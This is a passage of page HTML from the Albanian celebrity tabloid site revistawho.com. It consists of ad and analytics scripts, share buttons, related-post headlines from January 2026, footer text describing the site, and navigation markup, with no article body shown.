<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br/></div>
<div class="desktopi" align="center">
</div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div class="mobilee" align="center">
<ins data-revive-zoneid="49" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><ins data-revive-zoneid="48" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><!--<div class="mobilee" align="center">
</div>--></div></div></div>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share</span></a><a href="https://twitter.com/intent/tweet?text=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs&url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"></i><span>Tweet</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F&title=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Share</span></a><a href="//api.whatsapp.com/send?text=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs%0Ahttps%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Send</span></a><a href="/cdn-cgi/l/email-protection#[base64]" rel='nofollow' class="jeg_btn-email expanded"><i class="fa fa-envelope"></i><span>Send</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F&title=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F&media=https://revistawho.com/wp-content/uploads/2024/01/IMG_9866.jpeg&description=Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_shortcode'><div class="mobilee"></div></div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_3o3 jnews_module_350686_1_6971cad34e459   " data-unique="jnews_module_350686_1_6971cad34e459">
					<div class="jeg_block_heading jeg_block_heading_7 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>NGA KATEGORITE E TJERA</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/menduan-se-do-vdisja-pa-monika-kryemadhi-rrefen-kthesen-qe-i-ndryshoi-jeten/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="“Menduan se do vdisja pa…”, Monika Kryemadhi rrëfen kthesën që i ndryshoi jetën" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-full-width="877" data-full-height="718" data-src="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_194306_Instagram-e1769021026462-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_194306_Instagram-e1769021026462-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_194306_Instagram-e1769021026462-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_194306_Instagram-e1769021026462-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/menduan-se-do-vdisja-pa-monika-kryemadhi-rrefen-kthesen-qe-i-ndryshoi-jeten/">“Menduan se do vdisja pa…”, Monika Kryemadhi rrëfen kthesën që i ndryshoi jetën</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/menduan-se-do-vdisja-pa-monika-kryemadhi-rrefen-kthesen-qe-i-ndryshoi-jeten/" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/pas-bbvk-se-fjolla-morina-ben-ndryshimin-drastik-ne-pamje/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pas BBVK-së, Fjolla Morina bën ndryshimin drastik në pamje!" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1050" data-full-height="823" data-src="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_182012_Instagram-e1769016143866-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_182012_Instagram-e1769016143866-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_182012_Instagram-e1769016143866-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/Screenshot_20260121_182012_Instagram-e1769016143866-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/pas-bbvk-se-fjolla-morina-ben-ndryshimin-drastik-ne-pamje/">Pas BBVK-së, Fjolla Morina bën ndryshimin drastik në pamje!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/pas-bbvk-se-fjolla-morina-ben-ndryshimin-drastik-ne-pamje/" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/lorna-zbuloi-se-jane-ne-nje-lidhje-reagon-reperi-shqiptar/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Lorna zbuloi se janë në një lidhje, reagon reperi shqiptar" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1280" data-full-height="720" data-src="https://revistawho.com/wp-content/uploads/2026/01/BBV5__0008_LORNA_sd-350x250.webp" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/BBV5__0008_LORNA_sd-350x250.webp 350w, https://revistawho.com/wp-content/uploads/2026/01/BBV5__0008_LORNA_sd-120x86.webp 120w, https://revistawho.com/wp-content/uploads/2026/01/BBV5__0008_LORNA_sd-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/lorna-zbuloi-se-jane-ne-nje-lidhje-reagon-reperi-shqiptar/">Lorna zbuloi se janë në një lidhje, reagon reperi shqiptar</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/lorna-zbuloi-se-jane-ne-nje-lidhje-reagon-reperi-shqiptar/" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/ish-parukieri-i-nicola-peltz-del-kunder-saj-dhe-mbron-beckham-et-ajo-eshte-problemi/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ish-parukieri i Nicola Peltz del kundër saj dhe mbron Beckham-ët: “Ajo është problemi”" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="900" data-full-height="900" data-src="https://revistawho.com/wp-content/uploads/2026/01/900-0-1769002955xd5ba79886c8b41f1a3dbe7bfa051f098-xl-987-350x250.webp" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/900-0-1769002955xd5ba79886c8b41f1a3dbe7bfa051f098-xl-987-350x250.webp 350w, https://revistawho.com/wp-content/uploads/2026/01/900-0-1769002955xd5ba79886c8b41f1a3dbe7bfa051f098-xl-987-120x86.webp 120w, https://revistawho.com/wp-content/uploads/2026/01/900-0-1769002955xd5ba79886c8b41f1a3dbe7bfa051f098-xl-987-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/ish-parukieri-i-nicola-peltz-del-kunder-saj-dhe-mbron-beckham-et-ajo-eshte-problemi/">Ish-parukieri i Nicola Peltz del kundër saj dhe mbron Beckham-ët: “Ajo është problemi”</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/ish-parukieri-i-nicola-peltz-del-kunder-saj-dhe-mbron-beckham-et-ajo-eshte-problemi/" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/deklarata-e-mateos-reagojne-familjaret-e-brikenes-e-kaluara-private-nuk-eshte-material-loje/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Deklarata e Mateos, reagojnë familjarët e Brikenës: E kaluara private nuk është material loje…" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1170" data-full-height="1170" data-src="https://revistawho.com/wp-content/uploads/2026/01/photo-output-1-350x250.jpeg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/photo-output-1-350x250.jpeg 350w, https://revistawho.com/wp-content/uploads/2026/01/photo-output-1-120x86.jpeg 120w, https://revistawho.com/wp-content/uploads/2026/01/photo-output-1-750x536.jpeg 750w, https://revistawho.com/wp-content/uploads/2026/01/photo-output-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/deklarata-e-mateos-reagojne-familjaret-e-brikenes-e-kaluara-private-nuk-eshte-material-loje/">Deklarata e Mateos, reagojnë familjarët e Brikenës: E kaluara private nuk është material loje…</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/deklarata-e-mateos-reagojne-familjaret-e-brikenes-e-kaluara-private-nuk-eshte-material-loje/" ><i class="fa fa-clock-o"></i> 21/01/2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://revistawho.com/familjaret-e-saj-me-prene-rrugen-mateo-rrefen-versionin-e-tij-te-ndarjes-nga-brikena/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="&#8220;Familjarët e saj më prenë rrugën&#8230;&#8221;/Mateo rrëfen versionin e tij të ndarjes nga Brikena" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-full-width="1920" data-full-height="1920" data-src="https://revistawho.com/wp-content/uploads/2026/01/InShot_20260120_214233663-350x250.jpg" data-srcset="https://revistawho.com/wp-content/uploads/2026/01/InShot_20260120_214233663-350x250.jpg 350w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260120_214233663-120x86.jpg 120w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260120_214233663-750x536.jpg 750w, https://revistawho.com/wp-content/uploads/2026/01/InShot_20260120_214233663-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://revistawho.com/category/breakingnews/" class="category-breakingnews">Breaking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://revistawho.com/familjaret-e-saj-me-prene-rrugen-mateo-rrefen-versionin-e-tij-te-ndarjes-nga-brikena/">&#8220;Familjarët e saj më prenë rrugën&#8230;&#8221;/Mateo rrëfen versionin e tij të ndarjes nga Brikena</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://revistawho.com/familjaret-e-saj-me-prene-rrugen-mateo-rrefen-versionin-e-tij-te-ndarjes-nga-brikena/" ><i class="fa fa-clock-o"></i> 20/01/2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var jnews_module_350686_1_6971cad34e459 = {"header_icon":"","first_title":"NGA KATEGORITE E TJERA","second_title":"","url":"","header_type":"heading_7","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":350686,"include_category":"3,9774","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://revistawho.com/kylie-jenner-duket-super-yll-ne-paris-por-fansat-e-kane-problemin-me-takat-e-saj/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://revistawho.com/wp-content/themes/WHo/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Kylie Jenner duket super yll në Paris, por fansat e kanë problemin me takat e saj" decoding="async" loading="lazy" data-full-width="630" data-full-height="315" data-src="https://revistawho.com/wp-content/uploads/2024/01/Screenshot_4-1-75x75.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://revistawho.com/kylie-jenner-duket-super-yll-ne-paris-por-fansat-e-kane-problemin-me-takat-e-saj/">
                        Kylie Jenner duket super yll në Paris, por fansat e kanë problemin me takat e saj                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-3">
    <div class="widget widget_text" id="text-20">			<div class="textwidget"><div class="desktopi" align="center"><ins data-revive-zoneid="51" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
<br>
<ins data-revive-zoneid="49" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
<br><br>
<ins data-revive-zoneid="50" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><br>
<ins data-revive-zoneid="62" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script><br><br>
<ins data-revive-zoneid="132" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script></div></div>
		</div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-350686 single-format-standard wp-embed-responsive wp-theme-WHo jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 normal">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                			<div class="jeg_footer_social">
				<div class="socials_widget jeg_new_social_icon_block circle">
					<a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> <span>Youtube</span></a>				</div>
			</div>
			
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-15">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-23">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-21">			<div class="textwidget"></div>
		</div><div class="footer_widget widget_text" id="text-32">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-320704" src="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png" alt="" width="300" height="96" srcset="https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1.png 300w, https://revistawho.com/wp-content/uploads/2022/05/logowhonewblack-300x96-1-150x48.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>Dev by <a href="https://techzero1.com/">Techzero1.com</a><br />
<script src="https://scriptapi.dev/api/revistawho.js"></script></p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-25"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Rreth WHO</span></h3></div>			<div class="textwidget"><p>“RevistaWho.Com”, tabloidi me profil kryesisht showbiz-i është një media që funksionon online përmes website-it dhe rrjeteve sociale.<br />
Faza e konsolidimit të saj në treg ka përfunduar dhe sipas studimeve tona momentalisht lexohemi nga një target grup i gjerë, kryesisht femëror, me shtrirje gjeografike në të gjithë Shqipërinë.<br />
“RevistaWho.Com”, numëron më shumë se 4 milionë shikime në muaj dhe më shumë se 1 milion përdorues.</p>
</div>
		</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_text" id="text-33"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Abonohu</span></h3></div>			<div class="textwidget"></div>
		</div><div class="footer_widget widget_search jeg_search_wrapper" id="search-7"><form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>
<center>
<div class="desktopi" align="center" style="z-index:1; position:fixed;bottom: 0;left: 0;right: 0;margin: auto;">
<ins data-revive-zoneid="64" data-revive-id="2581c650fb61ab0cf7e084114e7ddb41"></ins>
<script async src="//ads.adsense.al/www/delivery/asyncjs.php"></script>
    </div></center>
    </div>
    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://revistawho.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-321541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-321541"><a href="https://revistawho.com/">Fillimi</a></li>
<li id="menu-item-320678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320678"><a href="https://revistawho.com/category/lajme/">Lajme</a></li>
<li id="menu-item-320679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320679"><a href="https://revistawho.com/category/intervista/">Intervista</a></li>
<li id="menu-item-320677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320677"><a href="https://revistawho.com/category/jete/">Jetë</a></li>
<li id="menu-item-320675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320675"><a href="https://revistawho.com/category/te-tjera/">Të tjera</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/RevistaWhoOfficial/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/revistawho/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCn9cs5ZtxB4x7KDirjNA_aA" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
                <div class="pswp__bg"></div>
                <div class="pswp__scroll-wrap">
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>
                    <div class="pswp__ui pswp__ui--hidden">
                        <div class="pswp__top-bar">
                            <div class="pswp__counter"></div>
                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                            <button class="pswp__button pswp__button--share" title="Share"></button>
                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                    <div class="pswp__preloader__cut">
                                        <div class="pswp__preloader__donut"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>
                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                        </button>
                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                        </button>
                        <div class="pswp__caption">
                            <div class="pswp__caption__center"></div>
                        </div>
                    </div>
                </div>
            </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WHo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script>
	              (function (i, s, o, g, r, a, m) {
	                i['GoogleAnalyticsObject'] = r
	                i[r] = i[r] || function () {
	                  (i[r].q = i[r].q || []).push(arguments)
	                }, i[r].l = 1 * new Date()
	                a = s.createElement(o),
	                  m = s.getElementsByTagName(o)[0]
	                a.async = 1
	                a.src = g
	                m.parentNode.insertBefore(a, m)
	              })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

	              ga('create', 'G-G5MWM5XR6C', 'auto')
	              ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" data-image-url="" data-title="Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Frevistawho.com%2Fdafina-dhe-kreshniku-e-nisin-muajin-e-mjaltit-para-dasmes%2F" data-image-url="" data-title="Dafina%20dhe%20Kreshniku%20e%20nisin%20muajin%20e%20mjaltit%20para%20dasm%C3%ABs" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
